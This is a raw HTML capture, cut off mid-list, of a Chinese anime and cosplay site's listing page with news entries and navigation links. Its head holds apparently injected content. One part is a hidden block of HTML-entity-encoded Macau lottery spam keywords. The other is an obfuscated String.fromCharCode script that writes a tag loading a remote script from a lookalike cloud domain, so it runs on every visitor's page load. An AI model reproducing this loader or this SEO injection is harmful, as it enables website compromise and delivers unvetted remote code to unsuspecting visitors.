

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zhaimoe.com/cosplay/1246.html
body_size: 15247
content:


<!DOCTYPE html>
<html>
<head>
<noscript><title>&#50;&#48;&#50;&#53;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#53;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#53;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#53;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#53;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;">
<meta name="description" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#53;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#53;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;"></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,112,105,45,97,108,105,98,97,98,97,99,108,111,117,100,46,99,111,109,47,122,104,111,110,103,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <title>Z站_ACG动漫_二次元妹子图_COSPLAY_二次元新闻_动漫资讯_宅萌社</title>
    <meta name="keywords" content="Z站,二次元,二次元新闻,二次元资讯,cosplay,妹子图,coser,acg动漫"/>
    <meta name="description" content="宅萌社是一个全新的二次元饭聚集地，这里有最火爆的二次元大新闻，最高质量cosplay，妹子图！这里可能是你的二次元coser妹子图专属资讯中心！">
    <!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/css/swiper.css">-->
    <link rel="stylesheet" href="/tools/zui.min.css">
    <script src="/tools/zui.min.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
    <link rel="stylesheet" href="/tools/font-awesome.min.css">
    <link rel="stylesheet" href="/tools/sousuo.css">
    
<meta name="author" content="zhaimoe">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!-- Set render engine for 360 browser -->
<meta name="renderer" content="webkit">
<!-- No Baidu Siteapp-->
<meta http-equiv="Cache-Control" content="no-siteapp"/>

<!-- HTML5 shim for IE8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<![endif]-->
<link rel="icon" href="https://www.zhaimoe.com/favicon.ico" type="image/png">
<link rel="shortcut icon" href="https://www.zhaimoe.com/favicon.ico" type="image/png">
<link href="/themes/zhaimoe/public/assets/simpleboot3/themes/simpleboot3/bootstrap.min.css" rel="stylesheet">
<link href="/themes/zhaimoe/public/assets/simpleboot3/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet"
      type="text/css">
<!--[if IE 7]>
<link rel="stylesheet" href="/themes/zhaimoe/public/assets/simpleboot3/font-awesome/4.4.0/css/font-awesome-ie7.min.css">
<![endif]-->
<link href="/themes/zhaimoe/public/assets/css/style.css" rel="stylesheet">

<style>
    /*html{filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(1);}*/
    #backtotop {
        position: fixed;
        bottom: 50px;
        right: 20px;
        display: none;
        cursor: pointer;
        font-size: 50px;
        z-index: 9999;
    }

    #backtotop:hover {
        color: #333
    }

    #main-menu-user li.user {
        display: none
    }
</style>
<script type="fde93b2446f0689be0a96c05-text/javascript">
    //全局变量
    var GV = {
        ROOT: "/",
        WEB_ROOT: "/",
        JS_ROOT: "static/js/"
    };
</script>
<script src="/themes/zhaimoe/public/assets/js/jquery-1.10.2.min.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
<script src="/themes/zhaimoe/public/assets/js/jquery-migrate-1.2.1.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
<script src="/static/js/wind.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
<script type="fde93b2446f0689be0a96c05-text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?02f670797682f8a29145cd1c3beb4f4e";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
    </head>
<body class="body-white" style="background-color: #fff;">
<nav class="navbar navbar-default navbar-fixed-top active">
    <div class="container active">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">宅萌社</a>
        </div>

        <div class="collapse navbar-collapse active" id="bs-example-navbar-collapse-1">
            <ul id="main-menu" class="nav navbar-nav">
                                                <li class="menu-item menu-item-level-1">
                                <a href="/" target="">
                                    首页                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="/acgnews.html" target="">
                                    资讯                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="/cosplay.html" target="">
                                    COSPLAY                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="/meizi.html" target="">
                                    妹子图                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="https://www.zhaimoe.com/search?keyword=%E6%9C%88%E6%9B%9C%E6%97%A5&page=1" target="">
                                    星期一的丰满                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="/wallpaper.html" target="_blank">
                                    壁纸                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="/fanju.html" target="_blank">
                                    番剧                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="https://www.zhaimoe.com/pixiv" target="_blank">
                                    pixiv                                </a>
                            </li>
                                                    <li class="menu-item menu-item-level-1">
                                <a href="https://www.zhaimoe.com/sites.html" target="">
                                    宅萌导航                                </a>
                            </li>
                        
            </ul>
            <ul class="nav navbar-nav navbar-right" id="main-menu-user">
                <!--
                <li class="login">
                    <a class="dropdown-toggle notifactions" href="/index.php/user/notification/index"> <i
                            class="fa fa-envelope"></i> <span class="count">0</span></a>
                </li>
                -->
                                <li class="dropdown user offline" style="display: list-item;">
                    <a class="dropdown-toggle user" data-toggle="dropdown" href="#">
                        <img src="/themes/zhaimoe/public/assets/images/headicon.png" class="headicon">
                        登录<b class="caret"></b>
                    </a>
                    <ul class="dropdown-menu pull-right">
                        <li><a href="/user/login/index.html"><i class="fa fa-sign-in"></i> &nbsp;登录</a></li>
                        <li class="divider"></li>
                        <li><a href="/user/register/index.html"><i class="fa fa-user"></i> &nbsp;注册</a></li>
                    </ul>
                </li>
                            </ul>
            <!--<form class="navbar-form navbar-right" method="post" action="/portal/index/search.html">-->
            <form class="navbar-form navbar-right" method="post" action="search">
                <div class="form-group">
                    <input type="text" class="form-control" name="keyword" placeholder="搜索你想要的..."
                           value="">
                </div>
                <input type="submit" class="btn btn-primary" value="" style="margin:0;background:url(/themes/zhaimoe/public/assets/images/sousuo.png)center center no-repeat;background-size: 60%;width:50px;border-color: #ccc;"/>
            </form>
        </div>
    </div>
</nav>
<!--正文开始-->
<div class="container">
    <div class="m-background"><div class="m-background-mask"></div></div>
    <div id="m_bgctrl_wrp">
        <div id="m_bgctrl">
            <div class="info">
                <a target="_blank" id="hitokoto" href="https://www.zhaimoe.com/">:D 获取中...</a>
            </div>
        </div></div>
    <section class="sousuo">
        <div class="s-type" id="s-box">
            <div class="s-type-list big">
                <label><div class="span s-active" id="l1">搜索引擎</div></label>
                <label><div class="span" id="l2">在线动漫</div></label>
                <label><div class="span" id="l3">在线漫画</div></label>
                <label><div class="span" id="l4">Pixiv壁纸</div></label>
            </div>
        </div>
        <div class="search">
            <div class="search-box">
                <img class="search-icon" src="/tools/images/logo_2.jpg">
                <input type="text" id="txt" class="search-input" placeholder=" 搜索一下试试鸭(๑•̀ㅂ•́)و✧ ">
                <button class="search-btn visible-sm visible-md visible-lg" id="search-btn">搜索</button>
                <!--<i class="search-clear icon icon-remove-sign" style="display: none;"></i>-->
            </div>
            <!-- 搜索热词 -->
            <!--<div class="box search-hot-text" id="box" style="display: none;">-->
            <!--<ul></ul>-->
            <!--</div>-->
            <!-- 搜索引擎 -->
            <div class="search-engine" style="display: block;">
                <div class="search-engine-head">
                    <strong class="search-engine-tit">选择默认搜索引擎：</strong>
                    <div class="search-engine-tool">申请收录：网页底部<span id="hot-btn" class="off"></span></div>
                </div>
                <ul class="search-engine-list">
                </ul>
            </div>
        </div>
    </section>
    <div class="m-border-1 m-inner2 m-shortcut" style="height: auto; min-height: 90px;"><ul class="m-shortcut-panel clearfix m-shortcut">
        <li class="item">
            <a suggest="true" keyword="bilibili bili 比利比利1 哔哩哔哩 哔哩 哔哩 弹幕 弹幕视频 b " target="_blank" href="http://www.bilibili.com/">
                <img alt="哔哩哔哩" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1h3bmsn5whgj30c20c276t.jpg" width="54" height="54">
                <div class="title"><span>哔哩哔哩</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="acfun avfun ac 弹幕 弹幕视频" target="_blank" href="http://www.acfun.cn/">
                <img alt="AcFun" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4f0tiw2j301s01s3yg.jpg" width="54" height="54">
                <div class="title"><span>AcFun</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="moejam" target="_blank" href="https://www.douyu.com/">
                <img alt="斗鱼直播" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4fp2cq9j306u06uwg0.jpg" width="54" height="54">
                <div class="title"><span>斗鱼直播</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="linovel 轻之文库 轻之国度 轻文轻小说" target="_blank" href="http://www.linovel.net/">
                <img alt="轻之文库" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4fwdfgkj304v04vq3g.jpg" width="54" height="54">
                <div class="title"><span>轻之文库</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="云音乐" target="_blank" href="https://music.163.com/">
                <img alt="云音乐" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4h5h08xj306u06ujru.jpg" width="54" height="54">
                <div class="title"><span>云音乐</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="老司机" target="_blank" href="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4vd1lvdj309k09ka9z.jpg">
                <img alt="老司机" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb5k9srsqj318g18gdjx.jpg" width="54" height="54">
                <div class="title"><span>老司机</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="萌图研究院" target="_blank" href="https://target.uzcms.com/">
                <img alt="萌图研究院" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4qz206wj30yg0yg1kx.jpg" width="54" height="54">
                <div class="title"><span>萌图研究院</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="bangumi 番组" target="_blank" href="https://bangumi.tv/">
                <img alt="番组计划" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4f8q2b3j301s01vaa1.jpg" width="54" height="54">
                <div class="title"><span>番组计划</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="moegirl 萌娘百科 萌百 动漫百科" target="_blank" href="https://zh.moegirl.org/">
                <img alt="萌娘百科" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1hmv59pz2o8j30e80e8aga.jpg" width="54" height="54">
                <div class="title"><span>萌娘百科</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="niconico nico" target="_blank" href="http://www.nicovideo.jp/">
                <img alt="Nico动画" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4g6wa6kj301s01rdfn.jpg" width="54" height="54">
                <div class="title"><span>Nico动画</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="Pixiv" target="_blank" href="https://www.zhaimoe.com/acgnews/554.html">
                <img alt="Pixiv" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4k2aw3mj301o01owed.jpg" width="54" height="54">
                <div class="title"><span>Pixiv</span></div>
            </a></li>
        <li class="item">
            <a suggest="true" keyword="宅电姬" target="_blank" href="https://pic.rmb.bdstatic.com/bjh/23c84f4df2145c71a914e5e3be61cdd5.png">
                <img alt="Pixiv" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4tu1ku1j30nq0nqn0i.jpg" width="54" height="54">
                <div class="title"><span>宅电姬</span></div>
            </a></li>
    </ul></div>


     <!--AD1-->
    <a href="https://target.uzcms.com" target="_blank">
        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1i00ztmv75pj30xc02ntau.jpg" style="width: 100%;margin: 5px auto;max-height:100px">
    </a>

    <!-- new start-->
    <div style="left: 0px;display:block;">
        <h3 style="float: left;"><a href="https://www.zhaimoe.com/acgnews.html" target="_blank">ACGN最新资讯</a></h3>
        <h5 style="float: right;    line-height: 35px;margin-right: 10px;"><a href="/acgnews.html" target="_blank">More +</a></h5>
    </div>
    <div style=" clear:both"></div>

    <div class="row">
        
            <div class="col-md-9">
                
                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34522.html" alt="月曜日のたわわ　その５３４　『正しい懸垂』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i7mf10w4n7j30zr1e0b29.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５３４　『正しい懸垂』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５３４　『正しい懸垂』</h2>
                          <p style="display: none">月曜日のたわわ　その５３４　『正しい懸垂』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-11-23 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>1041</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34521.html" alt="月曜日のたわわ　その５３３　『シックスパック確約メニュー』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i15vdy8omaj30zr1e0hdt.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５３３　『シックスパック確約メニュー』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５３３　『シックスパック確約メニュー』</h2>
                          <p style="display: none">月曜日のたわわ　その５３３　『シックスパック確約メニュー』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-05-06 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4467</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34520.html" alt="月曜日のたわわ　その５３２　『体幹トレーニング』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i0wkvbh2pxj30zr0pkazr.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５３２　『体幹トレーニング』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５３２　『体幹トレーニング』</h2>
                          <p style="display: none">月曜日のたわわ　その５３２　『体幹トレーニング』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-04-28 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4793</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34519.html" alt="月曜日のたわわ　その５３１　『タネも仕掛けも』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i0wkt5fqs5j30zr1e0b2a.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５３１　『タネも仕掛けも』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５３１　『タネも仕掛けも』</h2>
                          <p style="display: none">月曜日のたわわ　その５３１　『タネも仕掛けも』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-04-28 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>2966</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34518.html" alt="月曜日のたわわ　その５３０　『長耳族の祭装束">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i0h7j29i7mj30zr1e0qv5.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５３０　『長耳族の祭装束">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５３０　『長耳族の祭装束</h2>
                          <p style="display: none">月曜日のたわわ　その５３０　『長耳族の祭装束</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-04-15 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4984</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34517.html" alt="月曜日のたわわ　その５２９　「ん～？どれどれ～？」">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i0bs0qr2f7j30zr1e0u0x.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２９　「ん～？どれどれ～？」">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２９　「ん～？どれどれ～？」</h2>
                          <p style="display: none">月曜日のたわわ　その５２９　「ん～？どれどれ～？」</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-04-10 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>3537</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
